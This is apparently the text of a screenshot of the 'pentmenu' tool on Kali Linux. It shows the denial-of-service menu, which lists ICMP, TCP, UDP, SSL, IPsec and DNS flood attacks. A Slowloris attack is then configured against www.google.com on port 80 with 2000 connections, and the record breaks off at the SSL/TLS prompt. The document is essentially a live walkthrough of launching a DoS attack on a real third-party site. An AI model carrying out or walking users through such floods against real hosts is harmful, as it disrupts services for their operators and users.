 root@kali: ~/Desktop/pentmenu
File Actions Edit View Help
1) Recon
2) DOS
3) Extraction
4) View Readme
5) Quit
Pentmenu>2
1) ICMP Echo Flood 6) TCP XMAS Flood 11) Distraction Scan
2) ICMP Blacknurse 7) UDP Flood 12) DNS NXDOMAIN Flood
3) TCP SYN Flood 8) SSL DOS 13) Go back
4) TCP ACK Flood 9) Slowloris
5) TCP RST Flood 10) IPsec DOS
Pentmenu>9
Using netcat for Slowloris attack....
Enter target:
www.google.com
Target is set to www.google.com
Enter target port (defaults to 80):
80
Using Port 80
Enter number of connections to open (default 2000):
2000
Choose interval between sending headers.
Default is [r]andom, between 5 and 15 seconds, or enter interval in seconds:
use SSL/TLS? [y]es or [n]o (default):
n